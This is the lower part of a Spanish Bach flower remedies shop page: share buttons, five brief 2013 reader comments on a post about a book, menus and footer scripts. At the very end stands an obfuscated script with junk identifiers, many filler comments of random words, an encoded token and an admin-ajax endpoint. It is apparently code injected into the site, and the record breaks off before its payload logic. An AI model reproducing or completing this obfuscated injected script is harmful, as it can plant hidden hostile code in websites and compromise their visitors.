<!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Si te gusto esta nota, ayúdanos a compartirla</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Las Flores de Bach versus Edward Bach&u=https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Las Flores de Bach versus Edward Bach&url=https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="email" class="ssba_email_share ssba_share_link" href="mailto:?subject=Las Flores de Bach versus Edward Bach&body=https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/email.png" style="width: 35px;" title="email" class="ssba ssba-img" alt="Share on email" /><div title="Email" class="ssbp-text">Email</div></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://www.esenciasdebach.com/category/formacion-y-tecnicas-de-formacion/actualidad-social/" rel="category tag">Actualidad social</a>, <a href="https://www.esenciasdebach.com/category/mas-alla-de-las-flores-de-bach/espiritualidad/" rel="category tag">Espiritualidad</a>, <a href="https://www.esenciasdebach.com/category/formacion-y-tecnicas-de-formacion/eventos/" rel="category tag">Eventos</a>, <a href="https://www.esenciasdebach.com/category/flores-de-bach/" rel="category tag">Flores de Bach</a></span> <span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://www.esenciasdebach.com/tag/comprar-libros-de-flores-de-bach/" rel="tag">comprar libros de flores de bach</a>, <a href="https://www.esenciasdebach.com/tag/flores-bach/" rel="tag">flores bach</a>, <a href="https://www.esenciasdebach.com/tag/flores-bach-curso/" rel="tag">flores bach curso</a>, <a href="https://www.esenciasdebach.com/tag/flores-de-bach-2/" rel="tag">flores de bach</a>, <a href="https://www.esenciasdebach.com/tag/flores-de-bach-de-calidad/" rel="tag">flores de bach de calidad</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-2/" rel="prev">Las Flores de Bach versus Edward Bach</a></span></div><div class="nav-next"><span class="next"><a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-hablan-los-que-lo-leen/" rel="next">Las Flores de Bach versus Edward Bach: Hablan los que lo leen.</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

	<h2 class="comments-title">5 comentarios en «Las Flores de Bach versus Edward Bach»</h2>
		<ol class="comment-list">
			
		<li id="comment-1002" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-1002"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/5acee555251dbfa3632ef2e55dac241abce88c068cfcbbdff293d5217726cd63?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/5acee555251dbfa3632ef2e55dac241abce88c068cfcbbdff293d5217726cd63?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Mary Piedraluna</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#comment-1002">									<time datetime="2013-05-14T19:21:26+02:00" itemprop="datePublished">
										14 mayo, 2013 a las 7:21 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Jajajaj!<br />
Cómo te pasas!<br />
Anda que si lo «ask for» a ése «cost»!<br />
Genial, no?<br />
Jajajaj!</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-1003" class="comment byuser comment-author-esenciasdebach bypostauthor odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-1003"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/6adc48d91e315d53740e4a0de24da0ba87ac79eaff56409824987b7cae71555b?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/6adc48d91e315d53740e4a0de24da0ba87ac79eaff56409824987b7cae71555b?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://www.terapiaesencial.com" class="url" rel="ugc external nofollow">José Salmerón</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#comment-1003">									<time datetime="2013-05-14T19:26:30+02:00" itemprop="datePublished">
										14 mayo, 2013 a las 7:26 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Que te apuestas a que vendo más de Uno. La calidad de nuestras flores de bach y de nuestros libros ARRASA y nuestro buen humor tambien !!!!!ja, ja&#8230;.</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-1004" class="comment byuser comment-author-esenciasdebach bypostauthor even thread-even depth-1">
			<article class="comment-body" id="div-comment-1004"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/6adc48d91e315d53740e4a0de24da0ba87ac79eaff56409824987b7cae71555b?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/6adc48d91e315d53740e4a0de24da0ba87ac79eaff56409824987b7cae71555b?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://www.terapiaesencial.com" class="url" rel="ugc external nofollow">José Salmerón</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#comment-1004">									<time datetime="2013-05-14T19:27:03+02:00" itemprop="datePublished">
										14 mayo, 2013 a las 7:27 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Ahora vas y lo Facebookneas !!!!!!</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-1005" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-1005"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/5acee555251dbfa3632ef2e55dac241abce88c068cfcbbdff293d5217726cd63?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/5acee555251dbfa3632ef2e55dac241abce88c068cfcbbdff293d5217726cd63?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Mary Piedraluna</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#comment-1005">									<time datetime="2013-05-16T11:42:37+02:00" itemprop="datePublished">
										16 mayo, 2013 a las 11:42 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hecho!</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-1006" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-1006"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/3c811200d04d44327906f0587a19d833aea230d9a58a2d8e61e7ff5128535f99?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c811200d04d44327906f0587a19d833aea230d9a58a2d8e61e7ff5128535f99?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">adela</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#comment-1006">									<time datetime="2013-06-30T23:43:42+02:00" itemprop="datePublished">
										30 junio, 2013 a las 11:43 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>hola,me gustaria saber para cuando sale a la venta este libro,me gustaría reservarlo.Como puedo hacerlo..</p>
				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://www.esenciasdebach.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nombre</label><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Correo electrónico</label><input placeholder="Correo electrónico *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='589' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4614522cd3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Blog:</h2>
		<ul>
											<li>
					<a href="https://www.esenciasdebach.com/dar-las-gracias/">Dar las gracias</a>
									</li>
											<li>
					<a href="https://www.esenciasdebach.com/dar-flores-de-bach-a-tu-mascota/">Dar Flores de Bach a tu mascota</a>
									</li>
											<li>
					<a href="https://www.esenciasdebach.com/visita-al-dentista/">Visita al dentista: 5 flores de bach para ayudarte</a>
									</li>
					</ul>

		</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-11" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Menú</h2><div class="menu-nuevo-menu-container"><ul id="menu-nuevo-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-6" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Política de envíos</h2><div class="menu-menu-envios-y-portes-container"><ul id="menu-menu-envios-y-portes" class="menu"><li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://www.esenciasdebach.com/envios-y-portes/" data-ps2id-api="true">Envíos y Portes</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://www.esenciasdebach.com/pagos/" data-ps2id-api="true">Formas de pago</a></li>
<li id="menu-item-12097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12097"><a href="https://www.esenciasdebach.com/politica-de-devolucion-y-reembolso/" data-ps2id-api="true">Política de Devolución y Reembolso</a></li>
</ul></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-menu-pie-de-pagina-container"><ul id="menu-menu-pie-de-pagina" class="menu"><li id="menu-item-8173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8173"><a rel="privacy-policy" href="https://www.esenciasdebach.com/politica-de-privacidad/" data-ps2id-api="true">Política de Privacidad</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8174"><a href="https://www.esenciasdebach.com/politica-de-cookies/" data-ps2id-api="true">Política de Cookies</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://www.esenciasdebach.com/avisos-legales/" data-ps2id-api="true">Avisos Legales</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gotas de Flores</span> &bull; Creado con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel grid-container grid-parent">

				
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-nuevo-menu-3" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://radar.cedexis.com/1/11475/radar.js"></script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34600373936","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"¡Hola, Laure!\n\nNecesito más información.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=1.9.1" id="generate-offside-js"></script>
<script id="cookie-consent-js-extra">
var cdlopd_vars = {"version":"1"};
//# sourceURL=cookie-consent-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0" id="cookie-consent-js"></script>
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.esenciasdebach.com/?qxiqin=56x5","reactor_supertypescriptive":"gxz0Ug2xyspHCNx+c0qDHmsrVTliV1lBWjM0UWMyNlBkbnh2dkE9PQ==","autoreacting_sass":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"4a42c86c0b"};
//# sourceURL=smartstructurement_biserviceity-js-extra
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
